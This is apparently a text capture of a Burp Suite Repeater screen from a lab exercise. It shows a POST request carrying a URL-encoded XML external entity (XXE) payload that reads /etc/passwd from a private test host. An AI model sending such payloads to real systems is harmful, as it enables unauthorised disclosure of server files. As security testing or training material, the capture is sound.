 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: http://10.65.140.61:8765 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.65.140.61:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:157.0) Gecko/20100101 Firefox/157.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.65.140.61:8765/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 324
10 Origin: http://10.65.140.61:8765
11 Connection: keep-alive
12 Cookie: PHPSESSID=6ocf4e943mm98p31a3qbv7ttr6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%0D%0A%0D%0A%3C%21DOCTYPE+data+%
5B%0D%0A++++%3C%21ENTITY+xxe+SYSTEM+%27file%3A%2F%2F%2Fetc%2Fpasswd%27%3E%0D%0A%5D%3E%0D%0
A%3Ccomment%3E%0D%0A++%3Cname%3E%26xxe%3B%3C%2Fname%3E%0D%0A++%3Cauthor%3E%3C%2Fauthor%3E%
0D%0A++%3Ccom%3E%3C%2Fcom%3E%0D%0A%3C%2Fcomment%3E
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes
Custom actions
Ready
Event log (5) All issues
Memory: 125.1MB of 3.82GB
Disabled